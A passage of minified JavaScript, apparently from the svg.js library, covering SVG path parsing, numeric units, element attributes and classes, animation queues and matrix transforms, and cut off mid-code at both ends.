this},equalCommands:function(e){var t,i,n;for(e=new u.PathArray(e),n=this.value.length===e.value.length,t=0,i=this.value.length;n&&t<i;t++)n=this.value[t][0]===e.value[t][0];return n},morph:function(e){return e=new u.PathArray(e),this.equalCommands(e)?this.destination=e:this.destination=null,this},at:function(e){if(!this.destination)return this;for(var t,i,n=this.value,s=this.destination.value,a=[],r=new u.PathArray,o=0,l=n.length;o<l;o++){for(a[o]=[n[o][0]],t=1,i=n[o].length;t<i;t++)a[o][t]=n[o][t]+(s[o][t]-n[o][t])*e;"A"===a[o][0]&&(a[o][4]=+(0!=a[o][4]),a[o][5]=+(0!=a[o][5]))}return r.value=a,r},parse:function(e){if(e instanceof u.PathArray)return e.valueOf();var t,i={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};e="string"==typeof e?e.replace(u.regex.numbersWithDots,c).replace(u.regex.pathLetters," $& ").replace(u.regex.hyphen,"$1 -").trim().split(u.regex.delimiter):e.reduce(function(e,t){return[].concat.call(e,t)},[]);for(var n=[],s=new u.Point,a=new u.Point,r=0,o=e.length;u.regex.isPathLetter.test(e[r])?(t=e[r],++r):"M"==t?t="L":"m"==t&&(t="l"),n.push(l[t].call(null,e.slice(r,r+=i[t.toUpperCase()]).map(parseFloat),s,a)),r<o;);return n},bbox:function(){return u.parser.path.setAttribute("d",this.toString()),u.parser.path.getBBox()}}),u.Number=u.invent({create:function(e,t){this.value=0,this.unit=t||"","number"==typeof e?this.value=isNaN(e)?0:isFinite(e)?e:e<0?-34e37:34e37:"string"==typeof e?(t=e.match(u.regex.numberAndUnit))&&(this.value=parseFloat(t[1]),"%"==t[5]?this.value/=100:"s"==t[5]&&(this.value*=1e3),this.unit=t[5]):e instanceof u.Number&&(this.value=e.valueOf(),this.unit=e.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(e){return e=new u.Number(e),new u.Number(this+e,this.unit||e.unit)},minus:function(e){return e=new u.Number(e),new u.Number(this-e,this.unit||e.unit)},times:function(e){return e=new u.Number(e),new u.Number(this*e,this.unit||e.unit)},divide:function(e){return e=new u.Number(e),new u.Number(this/e,this.unit||e.unit)},to:function(e){var t=new u.Number(this);return"string"==typeof e&&(t.unit=e),t},morph:function(e){return this.destination=new u.Number(e),e.relative&&(this.destination.value+=this.value),this},at:function(e){return this.destination?new u.Number(this.destination).minus(this).times(e).plus(this):this}}}),u.Element=u.invent({create:function(e){this._stroke=u.defaults.attrs.stroke,this._event=null,this._events={},this.dom={},(this.node=e)&&(this.type=e.nodeName,(this.node.instance=this)._events=e._events||{},this._stroke=e.getAttribute("stroke")||this._stroke)},extend:{x:function(e){return this.attr("x",e)},y:function(e){return this.attr("y",e)},cx:function(e){return null==e?this.x()+this.width()/2:this.x(e-this.width()/2)},cy:function(e){return null==e?this.y()+this.height()/2:this.y(e-this.height()/2)},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},width:function(e){return this.attr("width",e)},height:function(e){return this.attr("height",e)},size:function(e,t){t=h(this,e,t);return this.width(new u.Number(t.width)).height(new u.Number(t.height))},clone:function(e){this.writeDataToDom();var t=g(this.node.cloneNode(!0));return e?e.add(t):this.after(t),t},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(e){return this.after(e).remove(),e},addTo:function(e){return e.put(this)},putIn:function(e){return e.add(this)},id:function(e){return this.attr("id",e)},inside:function(e,t){var i=this.bbox();return e>i.x&&t>i.y&&e<i.x+i.width&&t<i.y+i.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var e=this.attr("class");return null==e?[]:e.trim().split(u.regex.delimiter)},hasClass:function(e){return-1!=this.classes().indexOf(e)},addClass:function(e){var t;return this.hasClass(e)||((t=this.classes()).push(e),this.attr("class",t.join(" "))),this},removeClass:function(t){return this.hasClass(t)&&this.attr("class",this.classes().filter(function(e){return e!=t}).join(" ")),this},toggleClass:function(e){return this.hasClass(e)?this.removeClass(e):this.addClass(e)},reference:function(e){return u.get(this.attr(e))},parent:function(e){var t=this;if(!t.node.parentNode)return null;if(t=u.adopt(t.node.parentNode),!e)return t;for(;t&&t.node instanceof r.SVGElement;){if("string"==typeof e?t.matches(e):t instanceof e)return t;if(!t.node.parentNode||"#document"==t.node.parentNode.nodeName||"#document-fragment"==t.node.parentNode.nodeName)return null;t=u.adopt(t.node.parentNode)}},doc:function(){return this instanceof u.Doc?this:this.parent(u.Doc)},parents:function(e){for(var t=[],i=this;(i=i.parent(e))&&i.node&&(t.push(i),i.parent););return t},matches:function(e){return((t=this.node).matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e);var t},native:function(){return this.node},svg:function(e){var t=s.createElement("svg");if(!(e&&this instanceof u.Parent))return t.appendChild(e=s.createElement("svg")),this.writeDataToDom(),e.appendChild(this.node.cloneNode(!0)),t.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");t.innerHTML="<svg>"+e.replace(/\n/,"").replace(/<([\w:-]+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var i=0,n=t.firstChild.childNodes.length;i<n;i++)this.node.appendChild(t.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(e){return this.dom=e,this},is:function(e){return this instanceof e}}}),u.easing={"-":function(e){return e},"<>":function(e){return-Math.cos(e*Math.PI)/2+.5},">":function(e){return Math.sin(e*Math.PI/2)},"<":function(e){return 1-Math.cos(e*Math.PI/2)}},u.morph=function(i){return function(e,t){return new u.MorphObj(e,t).at(i)}},u.Situation=u.invent({create:function(e){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new u.Number(e.duration).valueOf(),this.delay=new u.Number(e.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=e.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),u.FX=u.invent({create:function(e){this._target=e,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(e,t,i){"object"==typeof e&&(t=e.ease,i=e.delay,e=e.duration);t=new u.Situation({duration:e||1e3,delay:i||0,ease:u.easing[t||"-"]||t});return this.queue(t),this},delay:function(e){e=new u.Situation({duration:e,delay:0,ease:u.easing["-"]});return this.queue(e)},target:function(e){return e&&e instanceof u.Element?(this._target=e,this):this._target},timeToAbsPos:function(e){return(e-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(e){return this.situation.duration/this._speed*e+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=r.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){r.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(e){return("function"==typeof e||e instanceof u.Situation)&&this.situations.push(e),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof u.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var e,t,i,n=this.situation;if(n.init)return this;for(e in n.animations)for(i=this.target()[e](),Array.isArray(i)||(i=[i]),Array.isArray(n.animations[e])||(n.animations[e]=[n.animations[e]]),t=i.length;t--;)n.animations[e][t]instanceof u.Number&&(i[t]=new u.Number(i[t])),n.animations[e][t]=i[t].morph(n.animations[e][t]);for(e in n.attrs)n.attrs[e]=new u.MorphObj(this.target().attr(e),n.attrs[e]);for(e in n.styles)n.styles[e]=new u.MorphObj(this.target().style(e),n.styles[e]);return n.initialTransformation=this.target().matrixify(),n.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(e,t){var i=this.active;return this.active=!1,t&&this.clearQueue(),e&&this.situation&&(i||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var e;return this.situation&&(e=this.situation,this.stop(),this.situation=e,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(e,t){var i=this.situation.duration/this._speed;return this.absPos=e,t||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*i,this.situation.finish=this.situation.start+i,this.step(!0)},speed:function(e){return 0===e?this.pause():e?(this._speed=e,this.at(this.absPos,!0)):this._speed},loop:function(e,t){var i=this.last();return i.loops=null==e||e,i.loop=0,t&&(i.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(e){var t=this.last();return t.reversed=void 0===e?!t.reversed:e,this},progress:function(e){return e?this.situation.ease(this.pos):this.pos},after:function(t){function i(e){e.detail.situation==n&&(t.call(this,n),this.off("finished.fx",i))}var n=this.last();return this.target().on("finished.fx",i),this._callStart()},during:function(t){function e(e){e.detail.situation==i&&t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,i)}var i=this.last();return this.target().off("during.fx",e).on("during.fx",e),this.after(function(){this.off("during.fx",e)}),this._callStart()},afterAll:function(t){function i(e){t.call(this),this.off("allfinished.fx",i)}return this.target().off("allfinished.fx",i).on("allfinished.fx",i),this._callStart()},duringAll:function(t){function e(e){t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,e.detail.situation)}return this.target().off("during.fx",e).on("during.fx",e),this.afterAll(function(){this.off("during.fx",e)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(e,t,i){return this.last()[i||"animations"][e]=t,this._callStart()},step:function(e){var t,i;e||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(i=Math.max(this.absPos,0),e=Math.floor(i),!0===this.situation.loops||e<this.situation.loops?(this.pos=i-e,t=this.situation.loop,this.situation.loop=e):(this.absPos=this.situation.loops,this.pos=1,t=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-t)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var n,s=this.situation.ease(this.pos);for(n in this.situation.once)n>this.lastPos&&n<=s&&(this.situation.once[n].call(this.target(),this.pos,s),delete this.situation.once[n]);return this.active&&this.target().fire("during",{pos:this.pos,eased:s,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=s),this},eachAt:function(){var e,t,i,n=this,s=this.target(),a=this.situation;for(e in a.animations)i=[].concat(a.animations[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s[e].apply(s,i);for(e in a.attrs)i=[e].concat(a.attrs[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.attr.apply(s,i);for(e in a.styles)i=[e].concat(a.styles[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.style.apply(s,i);if(a.transforms.length){for(i=a.initialTransformation,e=0,t=a.transforms.length;e<t;e++){var r=a.transforms[e];r instanceof u.Matrix?i=r.relative?i.multiply((new u.Matrix).morph(r).at(a.ease(this.pos))):i.morph(r).at(a.ease(this.pos)):(r.relative||r.undo(i.extract()),i=i.multiply(r.at(a.ease(this.pos))))}s.matrix(i)}return this},once:function(e,t,i){var n=this.last();return i||(e=n.ease(e)),n.once[e]=t,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:u.Element,construct:{animate:function(e,t,i){return(this.fx||(this.fx=new u.FX(this))).animate(e,t,i)},delay:function(e){return(this.fx||(this.fx=new u.FX(this))).delay(e)},stop:function(e,t){return this.fx&&this.fx.stop(e,t),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(e){if(this.fx){if(null==e)return this.fx.speed();this.fx.speed(e)}return this}}}),u.MorphObj=u.invent({create:function(e,t){return u.Color.isColor(t)?new u.Color(e).morph(t):u.regex.delimiter.test(e)?new(u.regex.pathLetters.test(e)?u.PathArray:u.Array)(e).morph(t):u.regex.numberAndUnit.test(t)?new u.Number(e).morph(t):(this.value=e,void(this.destination=t))},extend:{at:function(e,t){return t<1?this.value:this.destination},valueOf:function(){return this.value}}}),u.extend(u.FX,{attr:function(e,t,i){if("object"==typeof e)for(var n in e)this.attr(n,e[n]);else this.add(e,t,"attrs");return this},style:function(e,t){if("object"==typeof e)for(var i in e)this.style(i,e[i]);else this.add(e,t,"styles");return this},x:function(e,t){if(this.target()instanceof u.G)return this.transform({x:e},t),this;e=new u.Number(e);return e.relative=t,this.add("x",e)},y:function(e,t){if(this.target()instanceof u.G)return this.transform({y:e},t),this;e=new u.Number(e);return e.relative=t,this.add("y",e)},cx:function(e){return this.add("cx",new u.Number(e))},cy:function(e){return this.add("cy",new u.Number(e))},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},size:function(e,t){var i;return this.target()instanceof u.Text?this.attr("font-size",e):(e&&t||(i=this.target().bbox()),e=e||i.width/i.height*t,t=t||i.height/i.width*e,this.add("width",new u.Number(e)).add("height",new u.Number(t))),this},width:function(e){return this.add("width",new u.Number(e))},height:function(e){return this.add("height",new u.Number(e))},plot:function(e,t,i,n){return 4==arguments.length?this.plot([e,t,i,n]):this.add("plot",new(this.target().morphArray)(e))},leading:function(e){return this.target().leading?this.add("leading",new u.Number(e)):this},viewbox:function(e,t,i,n){return this.target()instanceof u.Container&&this.add("viewbox",new u.ViewBox(e,t,i,n)),this},update:function(e){if(this.target()instanceof u.Stop){if("number"==typeof e||e instanceof u.Number)return this.update({offset:e,color:arguments[1],opacity:arguments[2]});null!=e.opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",e.offset)}return this}}),u.Box=u.invent({create:function(e,t,i,n){if(!("object"!=typeof e||e instanceof u.Element))return u.Box.call(this,null!=e.left?e.left:e.x,null!=e.top?e.top:e.y,e.width,e.height);4==arguments.length&&(this.x=e,this.y=t,this.width=i,this.height=n),v(this)},extend:{merge:function(e){var t=new this.constructor;return t.x=Math.min(this.x,e.x),t.y=Math.min(this.y,e.y),t.width=Math.max(this.x+this.width,e.x+e.width)-t.x,t.height=Math.max(this.y+this.height,e.y+e.height)-t.y,v(t)},transform:function(t){var e,i=1/0,n=-1/0,s=1/0,a=-1/0;return[new u.Point(this.x,this.y),new u.Point(this.x2,this.y),new u.Point(this.x,this.y2),new u.Point(this.x2,this.y2)].forEach(function(e){e=e.transform(t),i=Math.min(i,e.x),n=Math.max(n,e.x),s=Math.min(s,e.y),a=Math.max(a,e.y)}),(e=new this.constructor).x=i,e.width=n-i,e.y=s,e.height=a-s,v(e),e}}}),u.BBox=u.invent({create:function(t){if(u.Box.apply(this,[].slice.call(arguments)),t instanceof u.Element){var i,n;try{if(s.documentElement.contains){if(!s.documentElement.contains(t.node))throw new Exception("Element not in the dom")}else{for(var e=t.node;e.parentNode;)e=e.parentNode;if(e!=s)throw new Exception("Element not in the dom")}n=t.node.getBBox()}catch(e){t instanceof u.Shape?(n=(i=t.clone(u.parser.draw.instance).show()).node.getBBox(),i.remove()):n={x:t.node.clientLeft,y:t.node.clientTop,width:t.node.clientWidth,height:t.node.clientHeight}}u.Box.call(this,n)}},inherit:u.Box,parent:u.Element,construct:{bbox:function(){return new u.BBox(this)}}}),u.BBox.prototype.constructor=u.BBox,u.extend(u.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),u.RBox=u.invent({create:function(e){u.Box.apply(this,[].slice.call(arguments)),e instanceof u.Element&&u.Box.call(this,e.node.getBoundingClientRect())},inherit:u.Box,parent:u.Element,extend:{addOffset:function(){return this.x+=r.pageXOffset,this.y+=r.pageYOffset,this}},construct:{rbox:function(e){return e?new u.RBox(this).transform(e.screenCTM().inverse()):new u.RBox(this).addOffset()}}}),u.RBox.prototype.constructor=u.RBox,u.Matrix=u.invent({create:function(e){var t,i=f([1,0,0,1,0,0]);for(e=e instanceof u.Element?e.matrixify():"string"==typeof e?f(e.split(u.regex.delimiter).map(parseFloat)):6==arguments.length?f([].slice.call(arguments)):Array.isArray(e)?f(e):"object"==typeof e?e:i,t=w.length-1;0<=t;--t)this[w[t]]=(null!=e[w[t]]?e:i)[w[t]]},extend:{extract:function(){var e=p(this,0,1),t=p(this,1,0),e=180/Math.PI*Math.atan2(e.y,e.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(e*Math.PI/180)+this.f*Math.sin(e*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(e*Math.PI/180)+this.e*Math.sin(-e*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-e,skewY:180/Math.PI*Math.atan2(t.y,t.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:e,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new u.Matrix(this)}},clone:function(){return new u.Matrix(this)},morph:function(e){return this.destination=new u.Matrix(e),this},at:function(e){return this.destination?new u.Matrix({a:this.a+(this.destination.a-this.a)*e,b:this.b+(this.destination.b-this.b)*e,c:this.c+(this.destination.c-this.c)*e,d:this.d+(this.destination.d-this.d)*e,e:this.e+(this.destination.e-this.e)*e,f:this.f+(this.destination.f-this.f)*e}):this},multiply:function(e){return new u.Matrix(this.native().multiply(function(e){e instanceof u.Matrix||(e=new u.Matrix(e));return e}(e).native()))},inverse:function(){return new u.Matrix(this.native().inverse())},translate:function(e,t){return new u.Matrix(this.native().translate(e||0,t||0))},scale:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),this.around(i,n,new u.Matrix(e,0,0,t,0,0))},rotate:function(e,t,i){return e=u.utils.radians(e),this.around(t,i,new u.Matrix(Math.cos(e),Math.sin(e),-Math.sin(e),Math.cos(e),0,0))},flip:function(e,t){return"x"==e?this.scale(-1,1,t,0):"y"==e?this.scale(1,-1,0,t):this.scale(-1,-1,e,null!=t?t:e)},skew:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),e=u.utils.radians(e),t=u.utils.radians(t),this.around(i,n,new u.Matrix(1,Math.tan(t),Math.tan(e),1,0,0))},skewX:function(e,t,i){return this.skew(e,0,t,i)},skewY:function(e,t,i){return this.skew(0,e,t,i)},around:function(e,t,i){return this.multiply(new u.Matrix(1,0,0,1,e||0,t||0)).multiply(i).multiply(new u.Matrix(1,0,0,1,-e||0,-t||0))},native:function(){for(var e=u.parser.native.createSVGMatrix(),t=w.length-1;0<=t;t--)e[w[t]]=this[w[t]];return e},toString:function(){return"matrix("+b(this.a)+","+b(this.b)+","+b(this.c)+","+b(this.d)+","+b(this.e)+","+b(this.f)+")"}},parent:u.Element,construct:{ctm:function(){return new u.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof u.Nested){var e=this.rect(1,1),t=e.node.getScreenCTM();return e.remove(),new u.Matrix(t)}return new u.Matrix(this.node.getScreenCTM())}}}),u.Point=u.invent({create:function(e,t){e=Array.isArray(e)?{x:e[0],y:e[1]}:"object"==typeof e?{x:e.x,y:e.y}:null!=e?{x:e,y:null!=t?t:e}:{x:0,y:0};this.x=e.x,this.y=e.y},extend:{clone:function(){return new u.Point(this)},morph:function(e,t){return this.destination=new u.Point(e,t),this},at:function(e){return this.destination?new u.Point({x:this.x+(this.destination.x-this.x)*e,y:this.y+(this.destination.y-this.y)*e}):this},native:function(){var e=u.parser.native.createSVGPoint();return e.x=this.x,e.y=this.y,e},transform:function(e){return new u.Point(this.native().matrixTransform(e.native()))}}}),u.extend(u.Element,{point:function(e,t){return new u.Point(e,t).transform(this.screenCTM().inverse())}}),u.extend(u.Element,{attr:function(e,t,i){if(null==e){for(e={},i=(t=this.node.attributes).length-1;0<=i;i--)e[t[i].nodeName]=u.regex.isNumber.test(t[i].nodeValue)?parseFloat(t[i].nodeValue):t[i].nodeValue;return e}if("object"==typeof e)for(t in e)this.attr(t,e[t]);else if(null===t)this.node.removeAttribute(e);else{if(null==t)return null==(t=this.node.getAttribute(e))?u.defaults.attrs[e]:u.regex.isNumber.test(t)?parseFloat(t):t;"stroke-width"==e?this.attr("stroke",0<parseFloat(t)?this._stroke:null):"stroke"==e&&(this._stroke=t),"fill"!=e&&"stroke"!=e||(t=u.regex.isImage.test(t)?this.doc().defs().image(t,0,0):t)instanceof u.Image&&(t=this.doc().defs().pattern(0,0,function(){this.add(t)})),"number"==typeof t?t=new u.Number(t):u.Color.isColor(t)?t=new u.Color(t):Array.isArray(t)&&(t=new u.Array(t)),"leading"==e?this.leading&&this.leading(t):"string"==typeof i?this.node.setAttributeNS(i,e,t.toString()):this.node.setAttribute(e,t.toString()),!this.rebuild||"font-size"!=e&&"x"!=e||this.rebuild(e,t)}return this}}),u.extend(u.Element,{transform:function(e,t){var i,n,s=this;return"object"!=typeof e?(n=new u.Matrix(s).extract(),"string"==typeof e?n[e]:n):(n=new u.Matrix(s),t=!!t||!!e.relative,null!=e.a?n=t?n.multiply(new u.Matrix(e)):new u.Matrix(e):null!=e.rotation?(m(e,s),n=t?n.rotate(e.rotation,e.cx,e.cy):n.rotate(e.rotation-n.extract().rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,s),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,t||(i=n.extract(),e.scaleX=+e.scaleX/i.scaleX,e.scaleY=+e.scaleY/i.scaleY),n=n.scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skew||null!=e.skewX||null!=e.skewY?(m(e,s),e.skewX=null!=e.skew?e.skew:null!=e.skewX?e.skewX:0,e.skewY=null!=e.skew?e.skew:null!=e.skewY?e.skewY:0,t||(i=n.extract(),n=n.multiply((new u.Matrix).skew(i.skewX,i.skewY,e.cx,e.cy).inverse())),n=n.skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?s.bbox()["c"+e.flip]:e.offset:null==e.offset?(s=s.bbox(),e.flip=s.cx,e.offset=s.cy):e.flip=e.offset,n=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(t?n=n.translate(e.x,e.y):(null!=e.x&&(n.e=e.x),null!=e.y&&(n.f=e.y))),this.attr("transform",n))}}),u.extend(u.FX,{transform:function(e,t){var i,n=this.target();return"object"!=typeof e?(i=new u.Matrix(n).extract(),"string"==typeof e?i[e]:i):(t=!!t||!!e.relative,null!=e.a?i=new u.Matrix(e):null!=e.rotation?(m(e,n),i=new u.Rotate(e.rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,n),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,i=new u.Scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skewX||null!=e.skewY?(m(e,n),e.skewX=null!=e.skewX?e.skewX:0,e.skewY=null!=e.skewY?e.skewY:0,i=new u.Skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?n.bbox()["c"+e.flip]:e.offset:null==e.offset?(n=n.bbox(),e.flip=n.cx,e.offset=n.cy):e.flip=e.offset,i=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(i=new u.Translate(e.x,e.y)),i?(i.relative=t,this.last().transforms.push(i),this._callStart()):this)}}),u.extend(u.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(u.regex.transforms).slice(0,-1).map(function(e){e=e.trim().split("(");return[e[0],e[1].split(u.regex.delimiter).map(function(e){return parseFloat(e)})]}).reduce(function(e,t){return"matrix"==t[0]?e.multiply(f(t[1])):e[t[0]].apply(e,t[1])},new u.Matrix)},toParent:function(e){if(this==e)return this;var t=this.screenCTM(),i=e.screenCTM().inverse();return this.addTo(e).untransform().transform(i.multiply(t)),this},toDoc:function(){return this.toParent(this.doc())}}),u.Transformation=u.invent({create:function(e,t){if(1<arguments.length&&"boolean"!=typeof t)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(e))for(var i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[i];else if("object"==typeof e)for(i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[this.arguments[i]];!(this.inversed=!1)===t&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(e){for(var t=[],i=0,n=this.arguments.length;i<n;++i)t.push(this[this.arguments[i]]);var s=this._undo||new u.Matrix,s=(new u.Matrix).morph(u.Matrix.prototype[this.method].apply(s,t)).at(e);return this.inversed?s.inverse():s},undo:function(e){for(var t=0,i=this.arguments.length;t<i;++t)e[this.arguments[t]]=void 0===this[this.arguments[t]]?0:e[this.arguments[t]];return e.cx=this.cx,e.cy=this.cy,this._undo=new u[o(this.method)](e,!0).at(1),this}}}),u.Translate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),u.Rotate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(e){e=(new u.Matrix).rotate((new u.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(e),this.cx,this.cy);return this.inversed?e.inverse():e},undo:function(e){return this._undo=e,this}}}),u.Scale=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),u.Skew=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),u.extend(u.Element,{style:function(e,t){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof e)for(t in e)this.style(t,e[t]);else{if(!u.regex.isCss.test(e))return this.node.style[a(e)];for(e=e.split(/\s*;\s*/).filter(function(e){return!!e}).map(function(e){return e.split(/\s*:\s*/)});t=e.pop();)this.style(t[0],t[1])}else this.node.style[a(e)]=null===t||u.regex.isBlank.test(t)?"":t;return this}}),u.Parent=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element,extend:{children:function(){return u.utils.map(u.utils.filterSVGElements(this.node.childNodes),function(e){return u.adopt(e)})},add:function(e,t){return null==t?this.node.appendChild(e.node):e.node!=this.node.childNodes[t]&&this.node.insertBefore(e.node,this.node.childNodes[t]),this},put:function(e,t){return this.add(e,t),e},has:function(e){return 0<=this.index(e)},index:function(e){return[].slice.call(this.node.childNodes).indexOf(e.node)},get:function(e){return u.adopt(this.node.childNodes[e])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(e,t){for(var i=this.children(),n=0,s=i.length;n<s;n++)i[n]instanceof u.Element&&e.apply(i[n],[n,i]),t&&i[n]instanceof u.Container&&i[n].each(e,t);return this},removeElement:function(e){return this.node.removeChild(e.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),u.extend(u.Parent,{ungroup:function(e,t){return 0===t||this instanceof u.Defs||this.node==u.parser.draw||(e=e||(this instanceof u.Doc?this:this.parent(u.Parent)),t=t||1/0,this.each(function(){return this instanceof u.Defs?this:this instanceof u.Parent?this.ungroup(e,t-1):this.toParent(e)}),this.node.firstChild||this.remove()),this},flatten:function(e,t){return this.ungroup(e,t)}}),u.Container=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Parent}),u.ViewBox=u.invent({create:function(e){var t,i,n,s,a,r,o,l=1,c=1,d=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(e instanceof u.Element){for(a=((o=r=e).attr("viewBox")||"").match(d),e.bbox,n=new u.Number(e.width()),s=new u.Number(e.height());"%"==n.unit;)l*=n.value,n=new u.Number(r instanceof 